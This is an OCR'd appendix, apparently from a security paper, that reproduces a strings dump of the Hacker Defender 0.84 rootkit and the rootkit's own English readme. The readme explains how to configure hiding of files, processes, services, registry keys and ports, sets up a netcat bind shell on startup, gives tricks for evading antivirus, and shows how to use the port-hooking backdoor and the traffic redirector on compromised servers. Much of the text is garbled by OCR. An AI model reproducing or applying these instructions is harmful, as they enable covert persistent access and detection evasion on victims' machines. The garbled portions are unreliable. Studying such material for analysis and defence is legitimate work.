

00833860 00483360 0 VintualFree-Retins<br>
00833860 0 VintualFree-Retins<br>
00083386 00483360 0 UncualAtio<br>
00083386 00483360 0 UncualAtio<br>
000833862 00483362 0 GetVersion<br>
00083362 00483362 0 GetVersion<br>
00083362 00483362 0 Ge Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 00083500 00483500 0 CloseHandle 0000E94C 0040E94C 0 \\.\mailslot\hxdef-rks<br>0000E964 0040E964 0 COMSPEC 0000E964 0040E964 0 COMSPEC 0000EC58 0040EC58 0 -:INSTALLOI<br>0000EC70 0040EC70 0 -:REFRESH 0000EC70 0040EC70<br>0000EC84 0040EC84 0000EC84 0040EC84 0 -:NOSERVICE 0000EC98 0040EC98 0 -:UNINSTALL<br>0000ECAC 0040ECAC 0 -:BD:-0000ECAC 0040ECAC 0 -: B<br>0000F058 0040F058 0 Error 0000F058 0040F058<br>0000F060 0040F060 0000F060 0040F060 0 Runtime error at 00000000<br>0000F080 0040F080 0 0123456789ABCDEF 0000F080 0040F080 0 0123456789ABCDEF<br>0000F0DC 0040F0DC 0 0123456789ABCDE 0 0123456789ABCDEF 000832F8 004832F8 0 kernel32.dll<br>00083308 00483308 0 DeleteCriticalSection 00083308 00483308 0 DeleteCriticalSection 00083320 00483320<br>00083338 00483338 0 EnterCriticalSection 0 InitializeCriticalSection 0008336C 0048336C 0008337A 0048337A 0008338A 0048338A 00083396 00483396 000833A4 004833A4 000833B2 004833B2 000833C8 004833C8 000833DA 004833DA 0 GetModuleFileNameA 00083402 00483402 00083414 00483414 00083424 00483424 00083436 00483436 00083444 00483444 00083452 00483452 0 UnhandledExceptionFilter 0008347A 0048347A 0008348C 0048348C 0008349C 0048349C 000834A8 004834A8 0 RaiseException 000834C6 004834C6 000834D6 004834D6 000834E4 004834E4 000834F2 004834F2 0008350C 0048350C 0008351A 0048351A 0008352C 0048352C 0008353A 0048353A 00083544 00483544 RegQueryValueExA 00083568 00483568 00083578 00483578 00083584 00483584 00083594 00483594 0 SysFreeString 000835A2 004835A2 000835B2 004835B2 000835C0 004835C0 000835CE 004835CE GetModuleHandleA advapi32.dll SetSecurityDescriptorDacl 0008361A 0048361A<br>0008362C 0048362C 0 RegOpenKeyExA<br>0 RegDeleteKeyA 0008363C 0048363C<br>0008364C 0048364C 0048364C 0 RegCreateKeyExA 0008365E 0048365E 0 RegCloseKey<br>0008366C 0048366C 0 OpenProcess 0008366C 0048366C 0 OpenProcessToken<br>00083680 00483680 0 LookupPrivilegeValu 0 LookupPrivilegeValueA 00083698 00483698 0 InitializeSecurityDescriptor<br>000836B8 004836B8 0 InitializeAcl 000836B8 004836B8 000836C8 004836C8 0 GetLengthSid 000836D8 004836D8 0 AllocateAndInitializeSid 000836F4 004836F4 0 AdjustTokenPrivileges<br>0008370C 0048370C 0 AddAccessAllowedAc 0 AddAccessAllowedAce<br>0 kernel32.dll 00083720 00483720 0 kernel32.<br>00083730 00483730 0 WriteFile 00083730 00483730

00833870 00483870 9 SelConseleCursenPosition<br>00633870 0348370 0 SelConseleCursenPosition<br>00633840 0 Resultate mediation<br>00633861 00483806 0 Resultate mediation<br>00633861 00483806 0 QueenProcess<br>00633861 00483864 0 DockTesou 00083A3A 00483A3A = 0 GetCurrentProcessid<br>00083A50 00483A50 = 0 GetCurrentProcess 00083752 00483752 0 WriteConsoleInputA 00083768 00483768 0 WaitForMultipleObjects<br>00083782 00483782 0 VirtualQuery 0 VirtualQuery<br>0 VirtualProtect 00083792 00483792 0<br>000837A4 004837A4 0 0 VirtualFree 000837B2 004837B2 0 VirtualAlloc<br>000837C2 004837C2 0 UnmapViewOfFile 000837C2 004837C2 0<br>000837D4 004837D4 0 0 TerminateThread 000837E6 004837E6 0 TerminateProcess<br>000837FA 004837FA 0 Sleep 000837FA 004837FA 0 Sleep<br>00083802 00483802 0 SizeofResource 00083802 00483802 00083814 00483814 0 SetLastError<br>00083824 00483824 0 SetEileAttributesA 00083824 00483824 0<br>0008383A 0048383A 0 0008383A 0048383A 0 SetConsoleWindowInfo<br>00083852 00483852 0 SetConsoleScreenBuffe 0 SetConsoleScreenBufferSize 00083870 00483870 0 SetConsoleCursorPosition SetConsoleCtrlHandler 000838A4 004838A4 000838B4 000838C0 004838C0 0 ReadConsoleOutputA 000838D6 004838D6 MapViewOfFile 000838F4 004838F4 0 LockResource 00083904 00483904 0 LocalFree 00083910 00483910 0008391E 0048391E 0008392E 0048392E 0 LoadLibraryA<br>0008393E 0048393E 0 GetWindowsD GetWindowsDirectoryA 00083956 00483956 GetTempPathA 00083976 00483976 0 GetSystemDirectoryA 0008398C 0048398C<br>0008399C 0048399C GetProcAddress 000839AE 004839AE 0 GetModuleHandleA 000839C2 004839C2 000839D8 004839D8 000839EA 004839EA 000839FA 004839FA 00083A0A 00483A0A GetEnvironmentVariableA 00083A3A 00483A3A GetConsoleScreenBufferInfo GenerateConsoleCtrlEvent 00083A9E 00483A9E FindResourceA **FindFirstFileA** 00083ACE 00483ACE 00083ADA 00483ADA 00083AE8 00483AE8 00083AF6 00483AF6<br>00083B04 00483B04 CreateThread CreateProcessA 00083B26 00483B26 0 CreateFileMappingA 00083B4E 00483B4E 00083B5C 00483B5C 00083B68 00483B68 00083B7A 00483B7A 00083B88 00483B88 00083B96 00483B96 0 user32.dll<br>00083BA4 00483BA4 0 PeekMessageA 00083BA4 00483BA4 0 PeekMessag<br>00083BB2 00483BB2 0 advapi32.dll 00083BB2 00483BB2 0 00083BC2 00483BC2 0 UnlockServiceDatabase<br>00083BDA 00483BDA 0 StartServiceA 00083BDA 00483BDA 0<br>00083BEA 00483BEA 0 StartServiceCtrlDispatcherA 00083C08 00483C08 0 SetServiceStatus<br>00083C1C 00483C1C 0 RegisterServiceC 0 RegisterServiceCtrlHandlerA 00083C3A 00483C3A 0 QueryServiceStatus 00083C50 00483C50 0 OpenServiceA 00083C60 00483C60 0 OpenSCManagerA<br>00083C72 00483C72 0 LockServiceDatabase 00083C72 00483C72 0 LockServiceDatabase 00483C88 0 DeleteService 00083C88 00483C88 00083C98 00483C98 0 CreateServiceA 00083CAA 00483CAA 0 ControlService

**CONSTRANT OF SYSTEM (SEE AUTHOR CONSTRANT OF AUTHOR CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT** 00087B78 00487B78 0 ZWDuplicate loken<br>00087B8C 00487B8C 0 ZwOpenProcessToken 00083CBC 00483CBC 0 CloseServiceHandle<br>00086118 00486118 0 0- 2 5 00086118 00486118 0 0- 2 5<br>0008619D 0048619D 0 4A1263+ 0008619D 0048619D 0 4A1263+<br>000861AD 004861AD 0 3@99?003 000861AD 004861AD 000861B6 004861B6 0 a=k3F;2{W 0008629B 0048629B 0 ,6{ ?<br>000862DD 004862DD 0 000862DD 004862DD 0 ZPb}<br>000862F4 004862F4 0 B+:4) 000862F4 004862F4 0 B+;4)<br>000862FC 004862FC 0 83000606 000862FC 004862FC 0 83000<br>00086307 00486307 0 %aog& 00086307 00486307 0 %aog&<br>00086346 00486346 0 2"0\$M 00086346 00486346 00086360 00486360 0 ~9\_UG<br>000870FE 004870FE 0 hxdef084 000870FE 004870FE 0 hxdef0<br>00087108 00487108 0 UTypes 00087108 00487108 0 UTypes<br>00087111 00487111 0 System 00087111 00487111 0008711A 0048711A 0 SysInit<br>00087124 00487124 0 UList 00087124 00487124 0008712B 0048712B 0 KWindows 00087135 00487135 0 9UJQCompress 00087144 00487144 0 WinSvc 0008714C 0048714C 0 ZUSysUtils<br>000871A5 004871A5 0 !This progra 0 !This program cannot be run in DOS mode. 00087318 00487318 0 text 0008733F 0048733F 0 h.rdata<br>00087367 00487367 0 H.data 00087367 00487367 000873B8 004873B8 0 .reloc<br>000876E0 004876E0 0 SPSSb 000876E0 004876E0 0 SPSSh<br>00087707 00487707 0 pu%VP 00087707 00487707 0 pu%VP<br>00087A76 00487A76 0 RtIFreeAnsiString 00087A76 00487A76 0 RtlFree<br>00087A8A 00487A8A 0 strncpy 00087A8A 00487A8A 0 00087A94 00487A94 0 RtlUnicodeStringToAnsiString<br>00087AB4 00487AB4 0 ObQueryNameString 0 ObQueryNameString<br>0 lofCompleteRequest 00087AC8 00487AC8 0 00087ADE 00487ADE 0 KeDetachProcess 00087AF0 00487AF0 0 ObfDereferenceObject<br>00087B08 00487B08 0 ObReferenceObjectByl ObReferenceObjectByHandle 00087B24 00487B24 0 KeAttachProcess 00087B36 00487B36 0 PsLookupProcessByProcessId 00087B54 00487B54 0 ZwClose<br>00087B5E 00487B5E 0 ZwSetIn 00087B5E 00487B5E 0 ZwSetInformationProcess<br>00087B78 00487B78 0 ZwDuplicateToken 0 ZwDuplicateToken 00087BA2 00487BA2 0 ZwOpenProcess<br>00087BB2 00487BB2 0 loDeleteDevice 00087BB2 00487BB2 00087BC4 00487BC4 0 IoDeleteSymbolicLink 00087BDC 00487BDC 0 RtlInitUnicodeString<br>00087BF4 00487BF4 0 loCreateSvmbolicLink 0 loCreateSymbolicLink<br>0 loCreateDevice 00087C0C 00487C0C 00087C1C 00487C1C 0 ntoskrnl.exe 00087C63 00487C63 0 5/585A5J5p5 00087C77 00487C77 0 666<6E6U6 00087C89 00487C89 0 6"7\*757H7Q7V7n7~7 00087CE4 00487CE4 0 objfre\i386\driver.sys<br>00087E48 00487E48 0 C:\drv\objfre\i386\driv 0 C:\drv\objfre\i386\driver.pdb<br>0 s8Ht5x3f 000880D4 004880D4 0008822E 0048822E 0 @@PRVWQSPPh 00088245 00488245 0 tM[Y\_<br>000882EA 004882EA 0 i0SPi 000882EA 004882EA<br>00088487 00488487 0 PE-PACK: MEMORY ALERT 0008849D 0048849D 0 PE-PACK: IMPORT LDR ERROR<br>000884B7 004884B7 0 Memory allocation failed! 0 Memory allocation failed!<br>0 Unable to load %s 000884D1 004884D1 000884E3 004884E3 0 %s not found in %s 000884F6 004884F6 0 Ordinal %.4Xh not found in %s<br>000885C1 004885C1 0 KERNEL32.DLL 000885C1 004885C1 0 KERNEL32.DLL<br>000885D0 004885D0 0 GetModuleHandleA 000885D0 004885D0 000885E3 004885E3 0 LoadLibraryA<br>000885F2 004885F2 0 GetProcAddress 000885F2 004885F2 00088603 00488603 0 VirtualAlloc 00088612 00488612 0 VirtualFree 00088620 00488620 0 ExitProcess<br>0008862C 0048862C 0 USER32.DI 0 USER32.DLL<br>0 MessageBoxA 00088639 00488639 0 Message<br>00088647 00488647 0 wsprintfA 00088647 00488647 00088722 00488722 0 PE-PACK v1.0 -



Autril Tetains full rights.

# Appendix 2-B Readme of the Hacker Defender v0.84

======================[ Hacker defender - English readme ]======================

## NT Rootkit

----------

Authors: Holy\_Father <holy\_father@phreaker.net>

Ratter/29A <ratter@atlas.cz>

Version: 0.8.4

- Birthday: 20.10.2003
- Home: http://rootkit.host.sk

Betatesters: ch0pper <THEMASKDEMON@flashmail.com>

aT4r <at4r@hotmail.com>

phj34r <phj34r@vmatrics.net>

unixdied <0edfd3cfd9f513ec030d3c7cbdf54819@hush.ai>

rebrinak

GuYoMe

ierdna <ierdna@go.ro>

Afakasf <undefeatable@pobox.sk>

**Profitably\_Father sholy\_father@phreaker.net><br>
Ratter/29A sratter@atlas.cz><br>
0.8.4<br>
20.10.2003<br>
http://rootkit.host.sk<br>
S: ch0pper sTHEMASKDEMON@flashmail.com><br>
Phy34r sphj34r@wnatrics.net><br>
mixeled <0edfd3cfd9f513ec030d3c** =====[ 1. Contents ]============================================================

1. Contents

2. Introduction

2.1 Idea

2.2 Licence

3. Usage

## 4. Inifile

## 5. Backdoor

5.1 Redirector

#### 6. Technical issues

- 6.1 Version
- 6.2 Hooked API

6.3 Known bugs

7. Faq

8. Files

=====[ 2. Introduction ]========================================================

The Movies of the Model Design of the Windows NT 4.0. Windows 2000 and Windows XP, it may be defender (hxdef) is rookit for Windows NT 4.0. Windows 2000 and Windows XP, it massed systems. Main code is written in Delphi 6. Hacker defender (hxdef) is rootkit for Windows NT 4.0, Windows 2000 and Windows XP, it may also work on latest NT based systems. Main code is written in Delphi 6. New functions are written in assembler. Driver code is written in C. Backdoor and redirector clients are coded mostly in Delphi 6.

program uses adapted LDE32

LDE32, Length-Disassembler Engine, 32-bit, (x) 1999-2000 Z0MBiE

special edition for REVERT tool

 $K_{\text{S}}$   $\text{R}_{\text{S}}$   $\text{R}_{\text{S}}$   $\text$ version 1.05

program uses Superfast/Supertiny Compression/Encryption library

Superfast/Supertiny Compression/Encryption library.

(c) 1998 by Jacky Qwerty/29A.

=====[ 2.1 Idea ]===============================================================

The main idea of this program is to rewrite few memory segments in all running processes. Rewriting of some basic modules cause changes in processes behaviour. Rewriting must not affect the stability of the system or running processes.

Program must be absolutely hidden for all others. Now the user is able to hide files, processes, system services, system drivers, registry keys and values, open ports, cheat with free disk space. Program also masks its changes in memory and hiddes handles of hidden processes. Program installs hidden backdoors, register as hidden system service and installs hidden system driver. The technology of backdoor allowed to do the implantation of redirector.

 $====$ [ 2.2 Licence  $]=$ 

Till version 1.0.0 hxdef is freeware. It can be spread but not changed and all copies must includes all files (including original readme files). The only exception is when target person (and computer owner) wouldn't know about the copy. This project will be open source in version 1.0.0. And of course authors are not responsible for what you're doing with Hacker defender.

=====[ 3. Usage ]===============================================================

Usage of hxdef is quite simple:

>hxdef084.exe [inifile]

or

>hxdef084.exe [switch]

**EXERUARE IS AND THE SEXENARE IN THE SEXENARE IS the name of executable of main points.**<br>
This is used if you run hxdef without specifying the inflile or if you run it with switch (so defined in the<br>
SHIS and the state of Default name for inifile is EXENAME.ini where EXENAME is the name of executable of main program without extension. This is used if you run hxdef without specifying the inifile or if you run it with switch (so default inifile is hxdef084.ini).

These switches are available:

- -:installonly only install service, but not run
- -:refresh use to update settings from inifile
- -:noservice doesn't install services and run normally
- -: uninstall removes hxdef from the memory and kills all

running backdoor connections

stopping hxdef service does the same now

Example:

>hxdef084.exe -:refresh

Hxdef with its default inifile is ready to run without any change in inifile. But it's highly recommended to create your own settings. See 4. Inifile section for more information about inifile.

Switches -:refresh and -:uninstall can be called only from original exefile. This mean you have to know the name and path of running hxdef exefile to change settings or to uninstall it.

=====[ 4. Inifile ]=============================================================

Inifile must contain nine parts: [Hidden Table], [Root Processes], [Hidden Services], [Hidden RegKeys], [Hidden RegValues], [Startup Run], [Free Space], [Hidden Ports] and [Settings].

In [Hidden Table], [Root Processes], [Hidden Services] a [Hidden RegValues] can be used character \* as the wildcard in place of strings end. Asterisk can be used only on strings end, everything after first asterisks is ignored. All spaces before first and after last another string characters are ignored.

Example:

[Hidden Table]

hxdef\*

this will hide all files, dirs and processes which name start with "hxdef".

Hidden Table is a list of files, directories and processes which should be hidden. All files and directories in this list will disappear from file managers. Programs in this list will be hidden in tasklist. Make sure main file, inifile, your backdoor file and driver file are mentioned in this list.

Root Processes is a list of programs which will be immune against infection. You can see hidden files, directories and programs only with these root programs. So, root processes are for rootkit admins. To be mentioned in Root Processes doesn't mean you're hidden. It is possible to have root process which is not hidden and vice versa.

Hidden Services is a list of service and driver names which will be hidden in the database of installed services and drivers. Service name for the main rootkit program is HackerDefender084 as default, driver name for the main rootkit driver is HackerDefenderDrv084. Both can be changed in the inifile.

**Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 200** Hidden RegKeys is a list of registry keys which will be hidden. Rootkit has four keys in registry: HackerDefender084, LEGACY\_HACKERDEFENDER084, HackerDefenderDrv084, LEGACY\_HACKERDEFENDERDRV084 as default. If you rename service name or driver name you should also change this list.

First two registry keys for service and driver are the same as its name. Next two are LEGACY\_NAME. For example if you change your service name to BoomThisIsMySvc your registry entry will be LEGACY\_BOOMTHISISMYSVC.

Startup Run is a list of programs which rootkit run after its startup. These programs will have same rights as rootkit. Program name is divided from its arguments with question tag. Do not use " characters. Programs will terminate after user logon. Use common and well known methods for starting programs after user logon. You can use following shortcuts here:



(e.g. C:\winnt\system32\cmd.exe)

%cmddir% - stands for system shell executable directory

(e.g. C:\winnt\system32\)

%sysdir% - stands for system directory

(e.g. C:\winnt\system32\)

%windir% - stands for Windows directory

(e.g. C:\winnt\)

%tmpdir% - stands for temporary directory

(e.g. C:\winnt\temp\)

Example:

1)

[Startup Run]

c:\sys\nc.exe?-L -p 100 -t -e cmd.exe

netcat-shell is run after rootkit startup and listens on port 100

2)

[Startup Run]

%cmd%?/c echo Rootkit started at %TIME%>> %tmpdir%starttime.txt

this will put a time stamp to temporary\_directory\starttime.txt

(e.g. C:\winnt\temp\starttime.txt) everytime rootkit starts

(%TIME% works only with Windows 2000 and higher)

**PAL-p 100-1-e cmd.exe**<br> **EQ** SPL -p 100-1-e cmd.exe<br> **EQ** is run after rootkit startup and listens on port 100<br> **PM**<br> **PM**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> **EQ**<br> Free Space is a list of harddrives and a number of bytes you want to add to a free space. The list item format is X:NUM where X stands for the drive letter and NUM is the number of bytes that will be added to its number of free bytes.

Example:

[Free Space]

C:123456789

this will add about 123 MB more to shown free disk space of disk C

Hidden Ports is a list of open ports that you want to hide from applications like OpPorts, FPort, Active Ports, Tcp View etc. It has at most 2 lines. First line format is TCP:tppport1,tcpport2,tcpport3 ..., second line format is UDP:udpport1,udpport2,udpport3 ...

### Example:

1)

[Hidden Ports]

TCP:8080,456

this will hide two ports: 8080/TCP and 456/TCP

# 2)

[Hidden Ports]

TCP:8001

UDP:12345

this will hide two ports: 8001/TCP and 12345/UDP

# 3)

[Hidden Ports]

TCP:

UDP:53,54,55,56,800

this will hide five ports: 53/UDP, 54/UDP, 55/UDP, 56/UDP and 800/UDP

Settings contains eigth values: Password, BackdoorShell, FileMappingName, ServiceName, ServiceDisplayName, ServiceDescription, DriverName and DriverFileName.

**Example 1881**<br>
Space two ports: 8001/TCP and 12345/UDP<br>
The two ports: 8001/TCP and 12345/UDP<br>
The ports: 83/UDP, 54/UDP, 55/UDP, 56/UDP and 800/UDP<br>
The ports: 83/UDP, 54/UDP, 55/UDP, 56/UDP and 800/UDP<br>
Ingered the port Password which is 16 character string used when working with backdoor or redirector. Password can be shorter, rest is filled with spaces.

BackdoorShell is name for file copy of the system shell which is created by backdoor in temporary directory.

FileMappingName is the name of shared memory where the settings for hooked processes are stored.

ServiceName is the name of rootkit service.

ServiceDisplayName is display name for rootkit service.

ServiceDescription is description for rootkit service.

DriverName is the name for hxdef driver.

DriverFileName is the name for hxdef driver file.

Example:

[Settings]

Password=hxdef-rulez

BackdoorShell=hxdef?.exe

FileMappingName=\_.-=[Hacker Defender]=-.\_

ServiceName=HackerDefender084

ServiceDisplayName=HXD Service 084

ServiceDescription=powerful NT rootkit

DriverName=HackerDefenderDrv084

DriverFileName=hxdefdrv.sys

**DayName=HXD Service 084**<br>
Cription=powerful NT rootkit<br>
se=HackerDefenderDrv084<br>
ame=hxdefdrv.sys<br>
our backdoor password is "hxdef-rulez". backdoor will copy system shell file (usually cmd.<br>
It be term. Name of shared mem this mean your backdoor password is "hxdef-rulez", backdoor will copy system shell file (usually cmd.exe) to "hxdef?.exe" to temp. Name of shared memory will be "\_.-=[Hacker Defender]=-.\_". Name of a service is "HackerDefender084", its display name is "HXD Service 084", its description is "poweful NT rootkit". Name of a driver is "HackerDefenderDrv084". Driver will be stored in a file called "hxdefdrv.sys".

Extra characters |, <, >, :, \, / and " are ignored on all lines except [Startup Run], [Free Space] and [Hidden Ports] items and values in [Settings] after first = character. Using extra characters you can make your inifile immune from antivirus systems.

 $Example:$ Example:

[H<<<idden T>>a/"ble]

>h"xdef"\*

is the same as

[Hidden Table]

hxdef\*

see hxdef084.ini and hxdef084.2.ini for more examples

All strings in inifile except those in Settings and Startup Run are case insensitive.

=====[ 5. Backdoor ]============================================================

Rootkit hooks some API functions connected with receiving packets from the net. If incoming data equals to 256 bits long key, password and service are verified, the copy of a shell is created in a temp, its instance is created and next incoming data are redirected to this shell.

Because rootkit hooks all process in the system all TCP ports on all servers will be backdoors. For example, if the target has port 80/TCP open for HTTP, then this port will also be available as a backdoor. Exception here is for ports opened by System process which is not hooked. This backdoor will works only on servers where incoming buffer is larger or equal to 256 bits. But this feature is on almost all standard servers like Apache, IIS, Oracle. Backdoor is hidden because its packets go through common servers on the system. So, you are not able to find it with classic portscanner and this backdoor can easily go through firewall. Exception in this are classic proxies which are protocol oriented for e.g. FTP or HTTP.

During tests on IIS services was found that HTTP server does not log any of this connection, FTP and SMTP servers log only disconnection at the end. So, if you run hxdef on server with IIS web server, the HTTP port is probably the best port for backdoor connection on this machine.

You have to use special client if want to connect to the backdoor. Program bdcli084.exe is used for this.

Usage: bdcli084.exe host port password

Example:

>bdcli084.exe www.windowsserver.com 80 hxdef-rulez

this will connect to the backdoor if you rooted www.windowsserver.com before and left default hxdef password

Client for version 0.8.4 is not compatible with servers in older version.

=====[ 5.1 Redirector ]=========================================================

Redirector is based on backdoor technology. First connection packets are same as in backdoor connection.<br>The taxes are same as same as for backdoor technology. Hert connection packets are same as in backdoor connection. That mean you use same ports as for backdoor. Next packets are special packets for redirector only. These packets are made by redirectors base which is run on users computer. First packet of redirected connection defines target server and port.

The redirectors base saves its settings into its inifile which name depends on base exefile name (so default is rdrbs084.ini). If this file doesn't exist when base is run, it is created automatically. It is better not to modify this inifile externaly. All settings can be changed from base console.

e best port for acckdoor connection on this matchine.<br>
Have to use special client if want to connect to the backdoor. Program bdcil084 exe is use<br>
ili084 exe host port password<br>
Bil084 exe www.windowsserver.com 80 hxdef-ru If we want to use redirector on server where rootkit is installed, we have to run redirectors base on localhost before. Then in base console we have to create mapped port routed to server with hxdef. Finally we can connect on localhost base on chosen port and transfering data. Redirected data are coded with rootkit password. In this version connection speed is limited with about 256 kBps. Redirector is not determined to be used for hispeed connections in this version. Redirector is also limited with system where rootkit run.

Redirector works with TCP protocol only.

In this version the base is controled with 19 commands. These are not case sensitive. Their function is described in HELP command. During the base startup are executed commands in startup-list. Startup-list commands are edited with commands which start with SU.

Redirector differentiate between two connection types (HTTP and other). If connection is other type packets are not changed. If it is HTTP type Host parametr in HTTP header is changed to the target server. Maximum redirectors count on one base is 1000.

Redirector base fully works only on NT boxes. Only on NT program has tray icon and you can hide console with HIDE command. Only on NT base can be run in silent mode where it has no output, no icon and it does only commands in startup-list.

#### Examples:

1) getting mapped port info

>MPINFO

No mapped ports in the list.

2) add command MPINFO to startup-list and get startup-list commands:

>SUADD MPINFO

>sulist

0) MPINFO

3) using of HELP command:

>HELP

Type HELP COMMAND for command details.

Valid commands are:

HELP, EXIT, CLS, SAVE, LIST, OPEN, CLOSE, HIDE, MPINFO, ADD, DEL,

DETAIL, SULIST, SUADD, SUDEL, SILENT, EDIT, SUEDIT, TEST

>HELP ADD

Create mapped port. You have to specify domain when using HTTP type.

usage: ADD <LOCAL PORT> <MAPPING SERVER> <MAPPING SERVER PORT> <TARGET

SERVER> <TARGET SERVER PORT> <PASSWORD> [TYPE] [DOMAIN]

>HELP EXIT

Kill this application. Use DIS flag to discard unsaved data.

usage: EXIT [DIS]

**ENFORT COMMAND for command details.**<br> **COMMAND for command details.**<br> **COMMAND for command details.**<br> **P. EXIT, CLS, SAVE, LIST, OPEN, CLOSE, HIDE, MPINFO, ADD, DEL,<br>
AIL, SULIST, SUADD, SUDEL, SILENT, EDIT, SUEDIT, TEST<br>** 4) add mapped port, we want to listen on localhost on port 100, rootkit is installed on server 200.100.2.36 on port 80, target server is www.google.com on port 80, rootkits password is bIgpWd, connection type is HTTP, ip address of target server (www.google.com) - we always have to know its ip - is 216.239.53.100:

>ADD 100 200.100.2.36 80 216.239.53.100 80 bIgpWd HTTP www.google.com

command ADD can be run without parameters, in this case we are asked for every parameter separately

5) now we can check mapped ports again with MPINFO:

>MPINFO

There are 1 mapped ports in the list. Currently 0 of them open.

6) enumeration of mapped port list:

>LIST

000) :100:200.100.2.36:80:216.239.53.100:80:bIgpWd:HTTP

7) datailed description of one mapped port:

>DETAIL 0

Listening on port: 100

Mapping server address: 200.100.2.36

Mapping server port: 80

Target server address: 216.239.53.100

Target server port: 80

Password: bIgpWd

Port type: HTTP

Domain name for HTTP Host: www.google.com

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Current state: CLOSED

description of one mapped port:<br>
TAIL 0<br>
ping an port: 100<br>
ping server address: 200.100.2.36<br>
ping server port: 80<br>
et server address: 216.239.53.100<br>
et server port: 80<br>
word: bigpWd<br>
type: HTTP<br>
pain name for HTTP Host: 8) we can test whether the rootkit is installed with out password on mapping server 200.100.2.36 (but this is not needed if we are sure about it):

>TEST 0

Testing 0) 200.100.2.36:80:bIgpWd - OK

if test failed it returns

Testing 0) 200.100.2.36:80:bIgpWd - FAILED

9) port is still closed and before we can use it, we have to open it with OPEN command, we can close port with CLOSE command when it is open, we can use flag ALL when want to apply these commands on all ports in the list, current state after required action is written after a while:

>OPEN 0

Port number 0 opened.

>CLOSE 0

Port number 0 closed.

or

## >OPEN ALL

Port number 0 opened.

10) to save current settings and lists we can use SAVE command, this saves all to inifile (saving is also done by command EXIT without DIS flag):

>SAVE

Saved successfully.

Open port is all what we need for data transfer. Now you can open your favourite explorer and type http://localhost:100/ as url. If no problems you will see how main page on www.google.com is loaded.

**Example 12**<br>
Sail what we need for data transfer. Now you can open your favourite explorer and type<br>
ost:100/ as url. If no problems you will see how main page on www.google.com is loaded.<br>
packets of connection can be de First packets of connection can be delayed up to 5 seconds, but others are limited only by speed of server, your internet connection speed and by redirector technology which is about 256 kBps in this version.

=====[ 6. Technical issues ]====================================================

This section contains no interesting information for common users. This section should be read by all betatesters and developpers.

=====[ 6.1 Version ]============================================================

TODO - unify backdoor, redirector and file manager

- write new better backdoor
- backdoor proxy support
	- hiding in remote sessions (netbios, remote registry)
	- hidden memory type change (advance memory hiding)
